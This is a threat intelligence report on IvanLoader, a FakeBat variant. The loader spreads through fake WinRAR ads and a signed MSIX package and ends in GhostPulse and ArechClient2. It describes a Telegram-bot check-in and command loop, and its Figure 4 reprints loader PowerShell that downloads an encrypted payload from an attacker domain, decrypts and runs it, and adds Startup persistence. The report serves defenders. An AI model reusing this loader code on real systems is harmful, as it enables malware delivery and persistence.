# THREAT INTELLIGENCE REPORT: NEW FAKEBAT VARIANT

**JUNE 2024** 



### **Table of Contents**

**04 [Document History](#page-3-0)**

**05**

**[Executive Summary](#page-4-0)**

**06**

#### **[Technical Analysis](#page-5-0)**

- Precipitating Event
- Attack Pattern Analysis
	- Malvertising and Initial Download
	- First Stage Execution: Malicious MSIX File
	- FakeBat Variant: IvanLoader
	- Second Stage Execution: Telegram and EugenLoader
	- Final Payload Execution

**[Indicators of Compromise](#page-11-0) 12**



#### **[Detection & Mitigation](#page-12-0)**

- Network Detections
	- Suspicious Network Connection to IP Lookup Service APIs
	- Suspicious Non-Browser Network Communication With Telegram API
	- Possible ArechClient2, Connection to TCP 15647
	- Possible ArechClient2, HTTP Response Contains EncryptionStatus Banner
- Host Detections
	- Powershell Invoke-Expression After Connection with Telegram API
	- Usage Of Web Request Commands And Cmdlets
- YARA Detections
- Mitigations

### **Table of Contents** (continued)

**[Credits](#page-14-0) 14 [References](#page-13-0) 15**

# <span id="page-3-0"></span>**Document History**

 $\bullet$ 3/14/24 First Draft Davis Kouk, Ian Todd 4/17/24 Release Draft Davis Kouk, Ian Todd





# <span id="page-4-0"></span>**Executive Summary**

**CH** 

In early March 2024 we were alerted to threat actor behavior in one of our customer environments. An MSIX file masquerading as a WinRAR installation file actually contained a malicious script intended to be used for remote management via Telegram chat bots. The MSIX installer was downloaded from a website that appeared to be legitimate but was very likely positioned as part of a malvertising campaign.

The PowerShell script within the MSIX file, dubbed IvanLoader, is a variant of FakeBat (aka EugenLoader). This new variant relies on interaction with Telegram chat bots to receive instructions on what actions it is to take on the victim host. In this case, the instructions passed to the host via the Telegram bot are more PowerShell commands, strongly reminiscent of the original EugenLoader.

After checking back in with the Telegram bot with some host details, the instructions request that the host download another payload. An encryption key is used along with GPG to decrypt the payload into a RAR archive. GhostPulse (aka HijackLoader) is used to kick off the final attack which, based on available network traffic, appears to be ArechClient2 (aka Sectop RAT).



# <span id="page-5-0"></span>**Technical Analysis**

### **Precipitating Event**

The CRU Threat Research team was informed by the SOC of a CORR alert from Microsoft Defender for Endpoint for a biotech customer. This alert indicated that a user has navigated to a website that was associated with behavior with documented association with the Storm-1113 threat actor group. Specifically, the alert warned that this actor would use search engine advertisements to lead victims to download "fake software installers".

In this case, the user was looking to download the WinRAR archiving software. Instead, they clicked on the advertisement that took them to a malicious website that appeared to be for WinRAR but was actually controlled by attackers. The website, seen below, mimicked the legitimate WinRAR website.



*Figure 1 Screenshot of malicious website.*

Microsoft Defender for Endpoint took action to prevent the user from accessing the website and generated the alert that began this investigation.



### **Attack Pattern Analysis**

In the sections below we will provide analysis of the major components of the attack. Some of this analysis will be based on our own research; some will be based on open-source research that was previously made available.

#### **Malvertising and Initial Download**

Malvertising is an increasingly common initial access attack vector. Attackers purchase ad space and utilize SEO poisoning and/or redirection to lead victims to downloading or accessing malicious code. Further information on the rise of malvertising can be found in Critical Start's Cyber Threat Intelligence report on LOBSHOT<sup>1</sup>.

Storm-1113 has been tracked as a financially motivated threat actor and has been known to utilize malvertising, creating webpages that mirror legitimate download sites for commonly used, often free, software (Microsoft Threat Intelligence, 2023). Historically, Storm-1113 has hosted deceptive pages associated with:

- WinRAR
- uTorrent
- OneNote
- Epic Games Launcher
- BandiCam Webcam Recorder
- OBS Studio
- FileZilla
- 7zip
- Zoom
- VLC

In the incident observed by Critical Start, the user searched for WinRAR and accessed the fake download page, either due to the malicious ad being boosted by search engine optimization or by clicking a deceptive advertisement link.



 *1<https://www.criticalstart.com/lobshot-the-latest-malware-delivered-via-google-ads/>*



#### **First Stage Execution: Malicious MSIX File**

We were able to access the fake WinRAR page and download the MSIX file, WinRar-x86.msix. MSIX files are Windows application packages designed for ease of use when installing and updating applications. They are created using Microsoft's MSIX Packaging Tool and are required to be signed before installation can occur, meaning they are typically trusted by the operating system. In this case the MSIX showed that it was signed by Consonseai LTD, a UK-based biotech company. This suggests that stolen certificates or signing keys may have been used.

The MSIX contained several files including a legitimate WinRAR installer executable, winrar-x64-623.exe, as well as a malicious PowerShell script, 1.ps1.



*Figure 2 Screenshot of WinRar-x86.MSIX contents.*

The presence of the AI\_STUBS folder as well as several PSF processes and DLLs indicates that this MSIX uses PSF or Package Support Framework. This is an open-source framework released by Microsoft that is intended to assist in compatibility for installing legacy applications. The \VFS\AppData\local\ folder path within the MSIX file contains a legitimate copy of gpg.exe, an encryption suite, as well as a dependency, iconv.dll. Also of note are SwapRegHelper10.zip and SwapRegHelper100.zip. These are 10mb and 100mb in size respectively and do not appear to be actual archive files. It's likely that these were added to the MSIX to increase the initial file size which can prevent sandboxing and uploading to online analysis platforms such as VirusTotal.

When the MSIX file executes, AiStubX86Elevated.exe located within the AI\_STUBS folder in the MSIX, checks the config.json file for a script to run. In this case, the script was 1.ps1. Previous examples of FakeBat/EugenLoader follow the same infection chain until this point.

Most of the files are consistent with previous examples of EugenLoader. Originally named FakeBat, EugenLoader is a "Malware as a Service" loader developed by Storm-1113 (Microsoft Threat Intelligence, 2023). Earlier iterations of this malware used a batch file contained within a malicious MSI file to contact attacker-controlled servers and retrieve additional malware (Intel471, 2023), typically banking trojans and/or info stealers. It may be relevant to note that, while Microsoft attributes Storm-1113 as the developer, Sangria Tempest (aka FIN7) has also been known to use EugenLoader and potentially the same infrastructure as Storm-1113.



#### **FakeBat Variant: IvanLoader**

As mentioned above, at this point in a typical FakeBat/EugenLoader execution, the PS1 script would simply pull down the final stage payload, decrypt it, and run it. However, this new version takes the extra step of checking in with a Telegram bot and retrieving instructions on the next action to take. Effectively, this new PS1, IvanLoader, receives EugenLoader as an instruction set from the Telegram bot. This allows for a more dynamic approach to progressing this attack instead of hardcoding the final payload details. The architecture of this change in the attack path decouples actions on the objective from the initial infection. In this way, IvanLoader can be used to pass any number of instructions to the host to prepare for further malicious action, in addition to what we see here to download and run the final payload.

The 1.ps1 script contained in the MSIX file is designed to interact with a Telegram bot. The two primary functions observed in the code are to check in with the bot and to receive and execute instructions from the bot. This loader script has been dubbed IvanLoader by researchers at NTT Security Holdings. (Rintaro, 2024)



The first section of the IvanLoader script starts by defining variables for both the Telegram bot with which it should interact as well as the check-in chat channel. It then uses icanhazip.com to identify both the public IPv4 and IPv6 addresses of the victim host. Once this data is converted to a JSON object a URI targeting the sendMessage API function for the Telegram Bot API is created. Finally, the check-in process is completed using the Invoke-RestMethod commandlet, using HTTP POST to send the host IP details to the bot. The script then sleeps for a random number of seconds before moving on to retrieving instructions from the bot.



The second section of the IvanLoader script sets a new Telegram chat ID. The same bot ID is used to craft a new URI, which is used in another Invoke-RestMethod command to retrieve messages from the Telegram getUpdates API endpoint. The results are first filtered by the new chat ID and then the most recent message is saved. The contents of the message are extracted and run with the Invoke-Expression commandlet. In the final step the script reaches out to the API to delete the most recent message from the chat using the deleteMessage API call.



#### **Second Stage Execution: Telegram and EugenLoader**

Based on available research, the commands sent back to the victim host via the Telegram bot appear to be or are based on EugenLoader. (Rintaro, 2024) The first set of commands, like IvanLoader, act as a basic information-gathering and check-in effort with Telegram.



*Figure 3 EugenLoader part one (Rintaro, 2024)*

The second set of commands are used to deliver the final stage payload to the victim host, execute it, and set up persistence for continued operation. The following actions are taken with this set of commands:

- 1. It begins by creating an eight-alpha-long string. It uses this string to name a pair of new directories under the AppData and ProgramData directories.
- 2. Next it defines a download URL and output path in variables before using the Invoke-WebRequest commandlet to download the final payload from the read-holy-quran.group URL. The name given to the downloaded file is the same string defined in Step 1 above.

The items collected from the host to be sent back to the bot include the following:

- Operating system version
- Host domain membership
- Anti-virus software installed
- Public IP addresses (IPv4 and v6)

The data is placed into a JSON object and, as with IvanLoader before, sent to the Telegram bot using Invoke-RestMethod to POST the details to the sendMessage API. This differs from typical EugenLoader behavior as the data collected is normally sent to a web server using HTTP GET, passing the discovery data as parameters. (eSentire Threat Response Unit, 2023)

| $$alphabet = "abcdefghijklmnopqrstuvwxyz"$                                                  |
|---------------------------------------------------------------------------------------------|
| $\gamma$ = -join (18   ForEach-Object { Get-Random -InputObject \$alphabet.ToCharArray() }) |
| New-Item -ItemType Directory -Path "\$env:APPDATA\\\$jam"                                   |
| New-Item -ItemType Directory -Path "C:\\ProgramData\\\$jam"                                 |
| $surl = "https://read-holy-quran.qroup/ld/cr.tar.qpq"$                                      |
| $$outputPath = "$env:APPDATA\\$\$jam.qpq"$                                                  |
| Invoke-WebRequest -Uri \$url -OutFile \$outputPath                                          |
| echo 'riudswrk'   .\$env:APPDATA\\local\\gpg.exe --batch --yes --passphrase-fd 0            |
| --decrypt --output \$env:APPDATA\\\$jam.rar \$env:APPDATA\\\$jam.gpg                        |
|                                                                                             |
| \$tarPath = "\$env:APPDATA\\\$iam.rar"                                                      |
| $$extractPath = "C:\\\ProgramData\\Siam"$                                                   |
| Invoke-Expression "tar --extract --file='"\$tarPath'" --directory='"\$extractPath'""        |
| Start-Process -FilePath "C:\\ProgramData\\\$jam\\cr\\run.exe"                               |
| \$programPath = "C:\\ProgramData\\\$jam\\cr\\run.exe"                                       |
| \$shortcutPath = [System.IO.Path]::Combine(\$env:APPDATA, 'Microsoft\\Windows\\Start        |
| Menu\\Programs\\Startup\\\$jam.lnk')                                                        |
| \$shell = New-Object -ComObject WScript.Shell                                               |
| \$shortcut = \$shell.CreateShortcut(\$shortcutPath)                                         |
| \$shortcut.TargetPath = \$programPath                                                       |
| <b>Ashantons</b> Conell                                                                     |

*Figure 4 EugenLoader part two (Rintaro, 2024)*

- 3. An instance of gpg.exe packaged in the original MSIX file is used, along with an eight-character key, to decrypt the downloaded file, changing the extension from .gpg to .rar. Previous iterations of EugenLoader samples included a nonrandom key, usually "putin" or "putingod" (eSentire Threat Response Unit, 2023).
- 4. The RAR file is then extracted using an Invoke-Expression commandlet calling the tar utility. The target location for the extraction is the eight-character ProgramData subdirectory created in Step 1.
- 5. Finally, the payload is launched with the Start-Process commandlet.
- 6. For persistence a new wscript.exe object is used to create a shortcut (LNK) in the Startup directory.



#### **Final Payload Execution**



*Figure 5 Files extracted from the decrypted rar payload*

Once extracted, run.exe is executed. This is a validly signed Cisco Webex executable which loads vcruntime140.dll, msvcp140. dll and wbxtrace.dll from the current directory. The wbxtrace.dll file has been modified to contain malicious code that, when loaded by run.exe, will extract and decrypt the file dharna.7z. This behavior is consistent with known examples of GhostPulse (aka HijackLoader), a complex loader used to drop a variety of infostealers and RATs (Bitam & Desimone, 2023).

Once the final payload is executed on the victim host, we see connections to 91.215.85.66 over port TCP 15647, an IP address located in Russia. The port TCP 15647 produced a unique banner observed in the screenshot below:



A search on this banner yielded a result set of other Russian IPs with similar attributes:

- Hosted in Moscow or St. Petersburg.
- TCP port 15647 open and returning the banner above.
- Several open nonstandard HTTP ports (5357, 5985, 9000, and others).
- An open TCP 3389 (RDP) port.
- Running Windows OS.

